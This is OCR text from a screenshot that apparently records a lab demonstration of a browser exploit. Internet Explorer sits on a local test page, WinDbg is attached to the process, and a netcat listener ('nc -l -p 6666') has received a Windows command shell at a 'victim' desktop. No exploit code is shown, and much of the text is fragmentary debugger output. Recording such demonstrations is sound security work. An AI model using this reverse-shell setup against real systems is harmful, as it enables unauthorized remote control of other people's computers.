 http://172.16.40.130:8080/jnlp1.html - Windows Internet Explorer
http://172.16.40.130:8080/jr
Bing
Favorites
http://172.16.40.130:808...
Page
Safety
Tools
»
Click Me
Internet | Protected Mode: On
100%
Pid 608 - WinDbg:6.12.0002.633 X86
File Edit View Debug Window Help
Command
09df
0:01
09de
09de
09de
09de
09de
09de
09de
09df
0:01
09de
09de
09de
09de
09de
09de
09de
09df
0:01
09de
09de
09de
09de
09de
09de
09de
09df
0:01
09da
09da
09da
09da
09da
09da
09da
09db
0:01
ModI
o2iexp.dll
ModI
Administrator: Admin Shell - nc -l -p 6666
C:\Windows\system32>nc -l -p 6666
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights
C:\Users\victim\Desktop>
*BUSY* Debuggee is running...
Ln 0, Col 0 Sys 0:<Local> Proc 000:260 Thrd 014:954 ASM OVR CAPS NUM
H
EN
03:51
09-10-2017